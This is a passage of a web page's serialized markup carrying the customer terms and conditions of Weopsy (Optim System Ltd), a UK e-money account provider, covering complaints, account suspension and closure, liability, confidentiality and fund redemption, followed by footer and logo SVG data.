services.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"General Information\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"You have a right to request a copy of your Agreement with us and certain mandatory information about our services specified under the Payment Services Regulations 2017 at any time. You may do so via email \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}],\" or by post to Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG. A copy of the current customer terms and conditions will always be available on our website.\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Neither this Agreement or any transaction carried out under it shall confer contractual or other rights on, or be enforceable against Optim System by, any party other than you.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System is not liable for any losses not directly associated with any incident that may cause you to make a claim against us, nor are we liable for loss of profits, loss of business, loss of goodwill or any form of special damages.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"No compensation is available from the Financial Services Compensation Scheme if Optim System is unable to meet our obligations. Our relationship with you is not that of a bank or trustee.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Safeguarding Measures are applied to all relevant funds, which are segregated and kept separately from the company’s funds ensuring, that in the event of insolvency relevant funds still held with us would be used to repay you in accordance with the UK Payment Services Regulations 2017.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System may disclose information about you to third parties, including a Beneficiary, or intermediaries in the course of providing our Services as required by the Money Laundering Regulations. We may disclose your information to third parties with whom we share information for anti-money-laundering, to prevent and detect fraud or crime, for security verification or validation purposes; regulatory and prosecuting authorities, and law enforcement agencies in response to a request, warrant, court order, or as otherwise required by law. This may involve transferring information to countries outside the EEA.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Law and Jurisdiction\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"This Agreement and all matters arising from or connected with it are governed by English law. The courts of England have exclusive jurisdiction to settle any dispute arising from or connected with this Agreement (including a dispute regarding their existence, validity or termination or relating to any non-contractual or other obligation arising out of or in connection with them) or the consequences of their nullity.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Complaints\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"Please tell us if you have any problems with our service: email \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}],\" or via our website\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Optim System will seek to resolve your complaint as quickly as possible\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"If you are not happy with our response, or if we have not finished investigating your complaint and given our final response after 15 Business Days, you may, subject to fulfilling eligibility requirements, refer your complaint to The Financial Ombudsman Service, Exchange Tower, London, E14 9SR, email: \",[\"$\",\"a\",null,{\"href\":\"mailto:complaint.info@financial-ombudsman.org.uk\",\"children\":\"complaint.info@financial-ombudsman.org.uk\"}]]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Agreement termination and changes\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"This Agreement has no fixed or minimum duration and will continue until it is terminated in accordance with this Clause 20.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If Optim System make a change to the Terms and Conditions of this Agreement (including any fees payable) or information that governs your relationship with Optim System, we will provide you with at least two months’ prior written notice by email or through or website, together with the date on which the changes will take effect. If we do not hear from you during the notice period, you will be considered as having accepted the proposed changes and they will apply to you from the effective date specified on the notice. If you object to the changes, you can terminate your relationship with Optim System immediately and without cost by providing notice to us during the period, as described in Clause 20.3 of this Agreement.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"We may terminate this Agreement at any time and will provide you with at least two months’ prior written notice.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":[\"You may terminate your relationship with Optim System Ltd and this Agreement at any time providing us notice via email \",[\"$\",\"a\",null,{\"href\":\"mailto:support@weopsy.com\",\"children\":\"support@weopsy.com\"}],\" or by post to Office 10, AJS House, Units 11/12 Baldock Industrial Estate, London Road, Baldock, Hertfordshire, SG7 6NG.\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"Subject to Clause 20.5 Optim System may terminate relationship with you and this Agreement on at least two months’ prior written notice.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"We reserve the right to suspend (temporarily close) or permanently close your Weopsy Account immediately under the following circumstances:\"}],\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"You have not provided required information, or we have reason to believe the information provided is false or inaccurate.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We suspect unauthorized or fraudulent activity involving your Weopsy Account, Weopsy Card, or related security details, including suspected involvement in APP Scams.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"There is reason to believe your account or card has been compromised as part of an APP Scam.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We need to prevent suspected unauthorized or fraudulent use of your account or card.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You have reached your account limit.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You have breached your Agreement with us.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You have displayed violent, aggressive, or unreasonable behavior towards our staff.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We believe suspension or closure is necessary for security reasons.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Applicable laws, regulations, or court orders require us to do so.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You have failed to repay money owed to us within a reasonable timeframe.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We believe your use of the Weopsy app is harmful to our systems or software.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Continued use of your account could harm our reputation or goodwill.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"You have used, or intend to use, your account or card carelessly or for unlawful purposes, including APP Scams.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We are unable to process transactions due to third-party actions.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Additionally, if there have been no transactions on your account for over 12 months, we may close your account (and stop providing related services or benefits) by giving you at least two months’ notice.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"We will inform you either before or immediately after suspending or closing your account and explain the reason, unless prevented by law. We may also notify any parties involved in related transactions. If your account is closed, we will return any available balance to you within a reasonable period by transferring it to a payment account in the same currency, where legally and practically possible. If you request the funds in a different currency, we will apply the current exchange rate and deduct our standard fee before transferring the money.\"}],\"\\n\",[\"$\",\"p\",null,{\"children\":\"You remain responsible for any charges or fees incurred before account closure. If any withdrawals, fees, or charges occur during the closure process, you must reimburse us immediately. If you do not, we reserve the right to take all necessary steps, including legal action, to recover any outstanding amounts.\"}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"If we do suspend your account, we will, if permitted by law to do so and if it is appropriate:\"}],\"\\n\",[\"$\",\"ul\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"contact you as soon as possible via an email to explain what has occurred, why it has happened, what you can do to solve it and what will take place going forward; and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"take reasonable steps to make sure we lift the suspension as soon as we can.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"p\",null,{\"children\":\"We are obliged to keep records about you and your transactions for the period of up to six years from the date when your relationship with Optim System was terminated or the last transaction was made.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Responsibility for loss or damage\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"We are responsible to you for foreseeable loss and damage caused by us. If we fail to comply with these terms, we are responsible for loss or damage you suffer that is a foreseeable result of our breaking this contract or our failing to use reasonable care and skill, but we are not responsible for any loss or damage that is not foreseeable. Loss or damage is foreseeable if either it is obvious that it will happen or if, at the time the contract was made, both we and you knew it might happen.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We do not exclude or limit in any way our liability to you where it would be unlawful to do so. This includes liability for death or personal injury caused by our negligence or the negligence of our employees, agents or subcontractors; for fraud or fraudulent misrepresentation; for breach of your legal rights in relation to our services.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"We are not liable for business losses. If you use the products for any commercial, business or resale purpose we will have no liability to you for any loss of profit, loss of business, business interruption, or loss of business opportunity.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Force Majeure\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"Under no circumstances shall we be liable to you for any events which is beyond our reasonable control, including but not limited to acts of God, war, terrorist activity, sabotage or riots, floods, fires, explosions or other catastrophes, hacking attacks or hardware breakdowns\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Without limiting the generality of clause 22.1, we shall not be liable for a failure of any IT system, communication system or payment system regardless of whether such failure is caused by hardware or software failure. The foregoing shall not apply to failures of systems owned by us or that are subject to our direct technical control and access if we have failed to maintain protective measures against their failure in accordance with a business continuity plan in accordance with general industry practice and have failed to reasonably mitigate the effects of the system failure after its occurrence.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Personal Data Protection\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":[\"It is essential that you are aware of how your personal data is handled to enable us to provide your Weopsy Account and related services under your Agreement. Both Weopsy and PPT act as data controllers for your personal data, meaning we determine how and why your information is processed. Our \",[\"$\",\"a\",null,{\"href\":\"https://www.weopsy.com/privacy-policy\",\"children\":\"Privacy Policy\"}],\" explains in detail the types of personal data we collect, how we use it, and the measures we take to protect it.\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"\\n\",[\"$\",\"h2\",null,{\"children\":\"Confidentiality\"}],\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"During the term of this Agreement and after its termination each party shall use and reproduce the other parties Confidential Information only for purposes of this Agreement only to the extent necessary for such purpose and will restrict disclosure of the other parties Confidential Information to its employees, consultants or independent contractors with a need to know and will not disclose the other parties Confidential Information to any third party without the prior written approval of the other party.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"Despite the foregoing, it will not be a breach of this Agreement for either party to disclose Confidential Information of the other party if required to do so under law or by order of a competent court or government authority.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"No confidentiality obligations shall apply to information that (1) is or becomes public knowledge through no action of the other party; (2) is known to the receiving party without restriction prior to receipt from the other party from its own independent sources as evidenced by such party’s written records and which was not required, directly or indirectly, from the other party; (3) a party receives from any third party having a legal right to transmit such information without being under any obligation to keep such information confidential; or (4) is independently developed by a receiving party’s employees or agents provided that such party can show that their employees or agents had no access to the Confidential Information.\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":[\"A Party may disclose the other Party’s Confidential Information to its Representatives who need to know such Confidential Information for the purposes of this agreement, provided that:\",\"\\n\",[\"$\",\"ol\",null,{\"children\":[\"\\n\",[\"$\",\"li\",null,{\"children\":\"it informs such Representatives of the confidential nature of the Confidential Information before disclosure; and\"}],\"\\n\",[\"$\",\"li\",null,{\"children\":\"it procures that its Representatives shall, in relation to any Confidential Information disclosed to them, comply with the obligations set out in this clause as if they were a party to this Agreement, and at all times, it is liable for the failure of any Representatives to comply with the obligations set out in this clause 24.\"}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],\"\\n\"]}],[\"$\",\"h2\",null,{\"children\":\"How to Close Your Weopsy Account\"}],[\"$\",\"p\",null,{\"children\":[\"You can close your Weopsy Account on the web or app or by contacting us at \",[\"$\",\"a\",null,{\"href\":\"mailto:info@weopsy.com\",\"children\":\"info@weopsy.com\"}],\".\"]}],[\"$\",\"p\",null,{\"children\":\"Depending on your account limits, you may withdraw any available funds by transferring them to a bank account or to another payment service provider (PSP) account in the same currency (this process is known as redemption) and we will deduct the standard fee before transferring the money to you.\"}],[\"$\",\"p\",null,{\"children\":\"Once your available balance has been redeemed and your Weopsy Account is closed, your Agreement with us will end—unless there are outstanding fees related to your account. In such cases, your Weopsy Account will remain open and the Agreement will continue to apply until all fees are settled.\"}],[\"$\",\"p\",null,{\"children\":\"If you incur any additional fees, you are still responsible for paying them. Should any withdrawals, fees, or charges occur after you have requested redemption, we reserve the right to take all necessary actions, including legal proceedings, to recover any amounts owed.\"}],[\"$\",\"p\",null,{\"children\":\"After your Weopsy Account is closed, all future Direct Debits and other recurring payments set up on your account will be cancelled.\"}],[\"$\",\"h2\",null,{\"children\":\"Accessing Your Funds After Account Closure\"}],[\"$\",\"p\",null,{\"children\":\"For up to six years following the end of your Agreement, you may contact our Customer Services to request any remaining e-money we may still hold for you. If you request a redemption more than one year after the Agreement ends, a redemption fee may apply. Details of any applicable fees can be found on our web.\"}],[\"$\",\"p\",null,{\"children\":\"After your Weopsy Account is closed, any remaining e-money can only be withdrawn in the currency of the closed account.\"}],[\"$\",\"h2\",null,{\"children\":\"Cancelling Your Weopsy Card\"}],[\"$\",\"p\",null,{\"children\":\"You can temporarily lock or unlock your Weopsy Card directly through the Weopsy app. If your card is lost or stolen, you can report this in the app, which will initiate the replacement process. You may also link a new card to your Weopsy Account via the app, which will permanently block your existing card. Please note that we may suspend or restrict these features at any time.\"}]]}]]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"footer\",null,{\"className\":\"bg-black/2 dark:bg-white/5\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full py-8 border-b border-black/5 dark:border-white/5 flex flex-wrap items-start gap-y-8 md:flex-row flex-col md:items-center gap-x-10 lg:gap-x-24\",\"children\":[\"$L16\",[\"$\",\"$L17\",null,{\"linkClassName\":\"sm:px-8 lg:px-8 px-4 text-sm\",\"className\":\"-ml-4 sm:-ml-8 md:ml-0\"}]]}],[\"$\",\"p\",null,{\"className\":\"w-full py-8 border-b border-black/5 dark:border-white/5 text-xs md:text-sm font-medium dark:text-white/40 text-black/40\",\"children\":\"Opsy is regulated by the Financial Conduct Authority as an Authorised Payment Institution since 15.06.2020, Firm Reference 917823, Company number 10063965, registered at Baldock Industrial Estate London Road, Office 10, AJS House, Units 11-12, Baldock, England, SG7 6NG, incorporated on 15.03.2016.\"}],[\"$\",\"div\",null,{\"className\":\"w-full py-4 border-b border-black/5 dark:border-white/5 flex flex-wrap items-center justify-between gap-y-3 gap-x-8\",\"children\":[[\"$\",\"p\",null,{\"className\":\"dark:text-white/40 text-black/40 text-sm font-medium\",\"children\":\"© 2026 Optim System Ltd. All rights reserved.\"}],[\"$\",\"nav\",null,{\"className\":\"inline h-min text-sm\",\"children\":[\"$\",\"ul\",null,{\"className\":\"inline-flex flex-wrap gap-x-6 gap-y-3 text-sm\",\"children\":[[\"$\",\"li\",\"/terms-and-conditions\",{\"className\":\"inline h-min text-sm\",\"children\":\"$L18\"}],[\"$\",\"li\",\"/privacy-policy\",{\"className\":\"inline h-min text-sm\",\"children\":\"$L19\"}],[\"$\",\"li\",\"/cookies\",{\"className\":\"inline h-min text-sm\",\"children\":\"$L1a\"}],[\"$\",\"li\",\"/fraud-prevention\",{\"className\":\"inline h-min text-sm\",\"children\":\"$L1b\"}],[\"$\",\"li\",\"/complaints-policy\",{\"className\":\"inline h-min text-sm\",\"children\":\"$L1c\"}],[\"$\",\"li\",\"/archived-docs\",{\"className\":\"inline h-min text-sm\",\"children\":\"$L1d\"}]]}]}]]}]]}]}]\n1f:T4f8,M30.2212 16.6117C30.2212 16.6117 30.5386 17.6963 30.654 18.3412C30.7405 18.8103 30.7982 19.3086 30.8559 19.7776C30.8559 19.8949 30.8847 20.0121 30.8847 20.1294C30"])</script><script>self.__next_f.push([1,".8847 20.2467 30.8848 20.3639 30.9136 20.4812V21.2433C30.8848 20.0708 30.7405 18.8982 30.452 17.7843C30.2501 17.8429 29.7597 17.9308 29.2692 18.0188C29.3269 18.224 29.3558 18.4585 29.4135 18.6637C29.5577 19.5431 29.6443 20.4225 29.6154 21.302C29.5866 20.4225 29.5 19.5431 29.3269 18.693C29.2692 18.4585 29.2404 18.2533 29.1827 18.0481L27.8557 18.3119L27.8845 18.3705L27.9711 18.8103C27.9711 18.8396 27.9711 18.8689 27.9711 18.8689V18.9275C28.1153 19.719 28.173 20.5105 28.1441 21.302C28.1153 20.5105 28.0288 19.719 27.8845 18.9568C27.7114 18.1947 27.4806 17.4325 27.1921 16.6996V16.6703C26.9614 16.7876 26.3844 17.0221 26.0382 17.1686C28.2307 22.6211 25.6343 28.8651 20.2685 31.0636C17.5856 32.1776 14.5854 32.0896 11.9602 30.8877C13.0853 31.7965 14.2969 32.5293 15.6239 33.1156C15.7393 33.1743 15.8836 33.2329 15.999 33.2622C17.0087 33.6726 18.076 33.9951 19.1723 34.2003L19.5185 34.2589C20.3551 34.3761 21.1917 34.4641 22.0283 34.4641C22.2591 34.4641 22.461 34.4641 22.6918 34.4641L23.038 34.4348C24.365 34.3468 25.6632 34.1123 26.9325 33.7019C31.6925 29.3048 33.4523 22.4452 31.3752 16.2306L30.2212 16.6117Z20:T686,M59.7866 22C59.7866 22.9493 59.6212 23.8986 59.2075 24.7654C58.8353 25.5497 58.2562 26.2513 57.553 26.7879C56.7671 27.3658 55.8984 27.7785 54.9471 28.0262C52.672 28.5628 50.3143 28.5628 48.0807 28.0262C47.1293 27.7785 46.2606 27.3658 45.4747 26.7879C44.7715 26.2513 44.1924 25.5909 43.8202 24.7654C43.4065 23.8986 43.1997 22.9493 43.2411 22C43.2411 21.0506 43.4065 20.1013 43.8202 19.2345C44.1924 18.4503 44.7715 17.7486 45.4747 17.212C46.2606 16.6341 47.1706 16.2214 48.0807 15.9737C49.1975 15.6848 50.3557 15.561 51.5139 15.561C52.672 15.561 53.8302 15.6848 54.9471 15.9737C55.8984 16.2214 56.7671 16.6341 57.553 17.212C58.2562 17.7486 58.8353 18.409 59.2075 19.2345C59.6212 20.1013 59.828 21.0506 59.7866 22ZM56.4775 22C56.4775 21.5459 56.3948 21.0919 56.2707 20.6379C56.1053 20.1838 55.8571 19.7298 55.4848 19.3996C55.0298 18.9868 54.5334 18.6979 53.9543 18.5328C53.1684 18.2852 52.3411 18.1613 51.5139 18.2026C50.9348 18.2026"])</script><script>self.__next_f.push([1," 50.3557 18.2439 49.7766 18.3677C49.3216 18.4503 48.8666 18.5741 48.4529 18.7805C48.122 18.9456 47.7911 19.1519 47.5429 19.3996C47.2947 19.6473 47.0879 19.8949 46.9638 20.1838C46.7984 20.4728 46.7156 20.7617 46.6329 21.0506C46.5915 21.3396 46.5502 21.6285 46.5502 21.9587C46.5502 22.2476 46.5915 22.5778 46.6329 22.8667C46.6743 23.1557 46.7984 23.4859 46.9638 23.7335C47.1293 24.0225 47.3361 24.2701 47.5429 24.5178C47.7911 24.8067 48.122 25.0131 48.4116 25.1782C48.8252 25.3846 49.2802 25.5084 49.7352 25.5909C50.3143 25.7148 50.8934 25.756 51.4725 25.756C52.2998 25.7973 53.1271 25.6735 53.913 25.4258C54.4921 25.2607 54.9884 24.9718 55.4434 24.559C55.8157 24.2288 56.0639 23.7748 56.2294 23.3208C56.3948 22.908 56.4775 22.454 56.4775 22Z21:Ta07,"])</script><script>self.__next_f.push([1,"M90.4392 19.3171C90.191 19.1933 89.9014 19.0695 89.5292 18.9456C89.1569 18.8218 88.7019 18.6567 88.2469 18.5329C87.7505 18.4091 87.2128 18.2852 86.675 18.2027C86.0959 18.1201 85.5169 18.0788 84.9378 18.0788C84.4828 18.0788 84.0691 18.0788 83.7382 18.1201C83.4487 18.1614 83.2005 18.2027 82.9109 18.244C82.7455 18.2852 82.5387 18.3265 82.3732 18.4091C82.2491 18.4503 82.1664 18.5329 82.0836 18.6154C82.0423 18.6567 81.9596 18.7393 81.9596 18.8218C81.9596 18.8631 81.9182 18.9456 81.9182 18.9869C81.9182 19.1933 82.0423 19.3584 82.1664 19.4409C82.3732 19.606 82.6214 19.7299 82.9109 19.7711C83.2832 19.895 83.6141 19.9775 83.9864 20.0601L85.2687 20.3903C85.7237 20.4728 86.1787 20.5967 86.675 20.7205C87.1714 20.8443 87.6264 20.9681 88.0814 21.1332C88.5364 21.2571 88.9501 21.4222 89.3637 21.6286C89.736 21.8349 90.1082 22.0413 90.4392 22.3302C90.7287 22.5779 90.9769 22.9081 91.1423 23.2796C91.3492 23.6511 91.4319 24.1051 91.4319 24.5178C91.4319 25.0544 91.3492 25.5497 91.101 26.045C90.8942 26.4578 90.6046 26.8293 90.2737 27.1182C89.9014 27.4071 89.4878 27.6548 89.0742 27.8199C88.6192 27.985 88.1228 28.1501 87.6264 28.2326C87.13 28.3152 86.6337 28.3977 86.096 28.3977C85.5996 28.439 85.1032 28.439 84.6482 28.439C83.5314 28.439 82.4146 28.3565 81.2977 28.1501C80.3877 27.985 79.4777 27.6961 78.5677 27.4071V24.5178C79.4364 24.9719 80.3877 25.3434 81.3391 25.591C82.4146 25.8387 83.5314 25.9625 84.6896 25.9625C85.2687 25.9625 85.8478 25.9212 86.3855 25.8387C86.7578 25.7974 87.0887 25.6736 87.4196 25.5497C87.6264 25.4672 87.7919 25.3434 87.916 25.1783C87.9987 25.0544 88.0401 24.9306 88.0401 24.8068C88.0401 24.6004 87.9573 24.4353 87.7919 24.3115C87.5851 24.1464 87.3369 24.0225 87.0473 23.94C86.675 23.8162 86.3441 23.7336 85.9719 23.6511C85.5582 23.5685 85.1446 23.486 84.6896 23.3621C84.2346 23.2383 83.7796 23.1557 83.2832 23.0732C82.7868 22.9906 82.3318 22.8255 81.8768 22.7017C81.4218 22.5779 81.0082 22.4128 80.5945 22.2064C80.2223 22.0413 79.85 21.7937 79.5191 21.5047C79.2295 21.2571 78.9814 20.9269 78.7745 20.5967C78.6091 20.2252 78.485 19.8124 78.5263 19.3997C78.5263 18.9044 78.6091 18.4503 78.8159 17.9963C78.9814 17.6248 79.2709 17.2946 79.6018 17.0057C79.9327 16.7168 80.305 16.5104 80.6773 16.3453C81.0909 16.1802 81.5459 16.0151 82.0009 15.9325C82.4559 15.85 82.9523 15.7674 83.4073 15.7261C83.9037 15.6849 84.3587 15.6849 84.7723 15.6849C85.1859 15.6849 85.7237 15.6849 86.22 15.7674C86.7164 15.85 87.2128 15.8912 87.7091 15.9738C88.2055 16.0563 88.6605 16.1802 89.1155 16.2627C89.5705 16.3453 89.9842 16.5104 90.3564 16.6342L90.4392 19.3171Z"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$L1e\",null,{\"ref\":\"$undefined\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":{\"name\":\"NEXT_LOCALE\",\"sameSite\":\"lax\"},\"children\":[\"$\",\"svg\",null,{\"width\":\"109\",\"height\":\"44\",\"viewBox\":\"0 0 109 44\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M27.7117 14.3546C27.7117 14.3546 28.2887 15.4099 28.5195 15.9962L29.6734 15.4979C29.4138 14.8823 29.1253 14.2667 28.7791 13.6804L27.7117 14.3546Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M22.4326 10.8369C22.9519 11.1593 23.7596 11.7456 23.7308 11.7749C23.7019 11.8042 24.3366 11.0714 24.5097 10.8662C24.0481 10.4851 23.5865 10.1333 23.0673 9.84018L22.4326 10.8369Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M20.1251 9.7522C20.2693 9.81083 20.3847 9.84014 20.5001 9.89877C20.6444 9.9574 20.7886 10.016 20.9329 10.0747C21.1348 10.1626 21.3367 10.2505 21.5387 10.3678L22.0868 9.28317C21.856 9.16591 21.6252 9.07797 21.3944 8.96071C21.1059 8.84346 20.7886 8.69688 20.4713 8.60894C20.4136 8.84346 20.1539 9.72289 20.1251 9.7522Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M28.6072 16.2013C28.8091 16.729 29.1264 17.755 29.1264 17.755L30.3381 17.4032C30.1938 16.8462 30.0207 16.3186 29.8188 15.7909C29.79 15.7909 28.8668 16.1134 28.6072 16.2013Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M19.8359 11.1887C20.3263 11.3646 20.7879 11.5698 21.2495 11.8336L21.913 10.7197C21.5668 10.5438 21.2206 10.3679 20.8744 10.192C20.7302 10.1334 20.586 10.0748 20.4417 10.0161L19.8359 11.1887Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M26.4713 12.5958C26.8463 13.0062 27.4233 13.9149 27.4233 13.9149L28.4907 13.27C28.2022 12.801 27.856 12.332 27.5098 11.8922L26.4713 12.5958Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M24.5106 12.4492C24.5106 12.4492 24.6548 12.5958 24.7414 12.6837C25.0298 12.9769 25.3183 13.2993 25.578 13.6218L26.5588 12.9476C26.2415 12.5665 25.9241 12.1854 25.578 11.8043C25.4914 11.7457 25.3472 11.5698 25.3472 11.5698L24.5106 12.4492Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M25.1729 15.5272C25.4614 15.9962 25.7211 16.4946 25.923 16.9929L27.1058 16.4653C26.875 15.9376 26.6154 15.4099 26.298 14.9116L25.1729 15.5272Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M23.9623 13.9441C24.3373 14.3545 24.6835 14.7942 24.972 15.2339L26.0971 14.589C25.7509 14.0614 25.347 13.563 24.9143 13.094L23.9623 13.9441Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M27.1932 16.3187C27.1932 16.3187 27.2509 16.436 27.2797 16.5239C27.4528 16.9636 27.6259 17.4326 27.7701 17.9017L28.9241 17.6085C28.7798 17.0809 28.6067 16.5532 28.376 16.0549L28.2894 15.8497L27.1932 16.3187Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M26.0683 14.2666C26.3856 14.7356 26.9337 15.703 26.9337 15.703L27.9722 15.0874C27.7126 14.589 27.4241 14.0907 27.1068 13.6216L26.0683 14.2666Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M22.1154 12.3319C22.577 12.6544 23.0097 12.9768 23.3848 13.3579L24.3368 12.4785C23.9329 12.0974 23.5002 11.7163 23.0097 11.3939L22.1154 12.3319Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M21.6545 7.37764C21.7699 7.43627 21.8853 7.46559 22.0007 7.52422C22.3469 7.67079 23.0104 7.99324 23.0104 7.99324C23.0104 7.99324 23.2989 7.37764 23.5297 6.96724C23.0392 6.70342 22.5488 6.4689 22.0295 6.2637C21.8853 6.61547 21.6545 7.2897 21.6545 7.37764Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M28.4617 12.9181L29.2983 14.3252C29.2983 14.3252 29.9329 14.032 30.3368 13.8561C30.0483 13.2992 29.731 12.7715 29.4137 12.2732L28.4617 12.9181Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M24.5964 8.93154C24.5964 8.93154 25.3753 9.51783 25.7503 9.84029L26.5293 9.01948C26.1254 8.66771 25.6926 8.31594 25.2599 8.0228L24.5964 8.93154Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M20.0672 8.31589C20.5288 8.46246 21.0192 8.63834 21.452 8.81423L21.5385 8.84354C21.5962 8.66766 21.9712 7.90549 22.0866 7.70029L21.9424 7.64166C21.4808 7.43646 21.0192 7.26057 20.5288 7.114L20.0672 8.31589Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M22.7216 9.42986C23.1254 9.66437 23.5005 9.89889 23.8755 10.1627L24.6833 9.16603C24.2505 8.87289 23.8178 8.57974 23.3851 8.34523L22.7216 9.42986Z\",\"fill\":\"#31CC88\"}],[\"$\",\"path\",null,{\"d\":\"M29.5287 14.8236C29.5287 14.8236 29.7018 15.234 29.7884 15.4392C29.9038 15.7323 30.1345 16.3186 30.1345 